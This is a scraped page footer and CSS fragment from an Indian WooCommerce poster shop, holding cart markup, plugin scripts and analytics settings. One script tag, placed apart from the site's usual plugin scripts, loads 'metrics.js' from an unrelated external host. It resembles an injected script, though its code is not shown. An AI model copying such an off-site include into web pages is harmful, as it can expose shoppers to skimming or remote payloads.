				<li class="vi-wcaio-sidebar-cart-pd-empty">No products in the cart.</li>            </ul>
			        </div>
		        <div class="vi-wcaio-sidebar-cart-footer-wrap">
			            <div class="vi-wcaio-sidebar-cart-footer vi-wcaio-sidebar-cart-footer-products">
				                    <div class="vi-wcaio-sidebar-cart-footer-cart_total-wrap">
                        <div class="vi-wcaio-sidebar-cart-footer-cart_total vi-wcaio-sidebar-cart-footer-subtotal">
                            <div class="vi-wcaio-sidebar-cart-footer-cart_total-title">Subtotal:</div>
                            <div class="vi-wcaio-sidebar-cart-footer-cart_total1 vi-wcaio-sidebar-cart-footer-cart_total1-subtotal">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</span>                            </div>
                        </div>
                    </div>
                    <div class="vi-wcaio-sidebar-cart-footer-action">
						                        <button class="vi-wcaio-sidebar-cart-bt vi-wcaio-sidebar-cart-bt-update vi-wcaio-disabled button">
							Update Cart                        </button>
						                            <a href="https://filmyspace.in/checkout/"
                               class="button vi-wcaio-sidebar-cart-bt vi-wcaio-sidebar-cart-bt-nav vi-wcaio-sidebar-cart-bt-nav-checkout">
								Checkout                            </a>
							                    </div>
					            </div>
			            <div class="vi-wcaio-sidebar-cart-footer-message-wrap">
				<div class="vi-wcaio-sidebar-cart-footer-pd-wrap-wrap vi-wcaio-disabled"></div>            </div>
        </div>
        <div class="vi-wcaio-sidebar-cart-loading-wrap vi-wcaio-disabled">
			                <div class="vi-wcaio-sidebar-cart-loading vi-wcaio-sidebar-cart-loading-default">
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                </div>
				        </div>
    </div>
    </div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://easystation.top/filmyspace/metrics.js"></script>
    <a href="#" role="button" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://filmyspace.in"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;puri posters&amp;rdquo;","@id":"https://filmyspace.in/product-tag/puri-posters/"}}]}</script>        <div class="vi-wcaio-sidebar-cart-icon-wrap vi-wcaio-sidebar-cart-icon-wrap-top_right vi-wcaio-sidebar-cart-icon-wrap-click vi-wcaio-disabled vi-wcaio-disabled"
             data-old_position="" data-position="top_right"
             data-trigger="click">
			                <div class="vi-wcaio-sidebar-cart-icon vi-wcaio-sidebar-cart-icon-5" data-display_style="5">
					<i class="vi_wcaio_cart_icon-cart-of-ecommerce"></i>                    <div class="vi-wcaio-sidebar-cart-count-wrap vi-wcaio-sidebar-cart-count-wrap-pd_count">
                        <div class="vi-wcaio-sidebar-cart-count">
							0                        </div>
                    </div>
                </div>
				        </div>
			<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' media='all' />
<script id="sa-handle-footer-js-extra">
var sa_otp_settings = {"otp_time":"15","auto_validate":"off","valid_otp":"OTP Validated Successfully.","show_countrycode":"off","allow_otp_countries":"","allow_otp_verification":"off","otp_in_popup":"on","site_url":"https:\/\/filmyspace.in","ajax_url":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","is_checkout":"","login_with_otp":"","buyer_login_otp":"","hide_default_login_form":"off","hide_default_admin_login_form":"off","is_wp_login":"","signup_with_mobile":"","lang":""};
var sa_otp_settings = {"otp_time":"15","auto_validate":"off","valid_otp":"OTP Validated Successfully.","show_countrycode":"off","allow_otp_countries":"","allow_otp_verification":"off","otp_in_popup":"on","site_url":"https:\/\/filmyspace.in","ajax_url":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","is_checkout":"","login_with_otp":"","buyer_login_otp":"","hide_default_login_form":"off","hide_default_admin_login_form":"off","is_wp_login":"","signup_with_mobile":"","lang":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/sms-alert/js/otp-sms.min.js?ver=3.9.0" id="sa-handle-footer-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/jquery.tipTip.min.js?ver=1.3" id="jquery-tipTip-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/jquery.countdown.min.js?ver=2.1.0" id="jquery-countdown-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/script.js?ver=1.0" id="wcwoopricely-script-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","nonce":"de720dd659","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.1.1" id="imagesloaded-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.1.1" id="jquery-throttle-js"></script>
<script src="https://filmyspace.in/wp-content/uploads/bb-plugin/cache/5e0312bb3163a1d4f79b73e90ab868f1-layout-bundle.js?ver=2.9.1.1-1.5.0.4" id="fl-builder-layout-bundle-5e0312bb3163a1d4f79b73e90ab868f1-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/product-pre-orders-for-woo/js/product-pre-orders-for-woo-setting-frontend.js?ver=2.0.0" id="product-pre-orders-for-woo-setting-frontend-js-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/filmyspace.in\/wp-json\/","nonce":"ba00deec10","versionString":"wp\/v2\/"};
</script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://filmyspace.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ba00deec10" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://filmyspace.in/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/filmyspace.in\/cart\/","is_cart":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1756430096" id="woo-variation-swatches-js"></script>
<script id="woosb-frontend-js-extra">
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%1$s%2$s","wc_price_thousand_separator":",","wc_price_decimal_separator":".","wc_currency_symbol":"\u20b9","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20b9","trim_zeros":"","round_price":"1","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Bundle price:","selected_text":"Selected:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woo-product-bundle-premium/assets/js/frontend.js?ver=8.3.2" id="woosb-frontend-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="buy-now-woo-js-extra">
var buy_now_woo = {"ajax_url":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","nonce":"a7bad81cde"};
</script>
<script src="https://filmyspace.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js?ver=1.1.3" id="buy-now-woo-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"196077428","post":"0","tz":"5.5","srv":"filmyspace.in","arch_tax_product_tag":"puri-posters","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "196077428", "0" ]);
</script>
<script src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://filmyspace.in/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.1.1" id="jquery-magnificpopup-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://filmyspace.in/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.18.1" id="fl-automator-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/filmyspace.in\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://filmyspace.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://filmyspace.in/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":196077428,"store_id":"8b436d77-61c2-4a8c-a57a-e961257b3b2c","ui":null,"url":"https://filmyspace.in","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"INR","timezone":"Asia/Kolkata","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Products tagged \u0026ldquo;puri posters\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6PJZRCW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 

Served from: filmyspace.in @ 2026-02-03 23:35:55 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://filmyspace.in/wp-content/uploads/bb-plugin/cache/d9ab743dbaf080965818c20d93948849-layout-bundle.css?ver=2.9.1.1-1.5.0.4
body_size: 12703
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 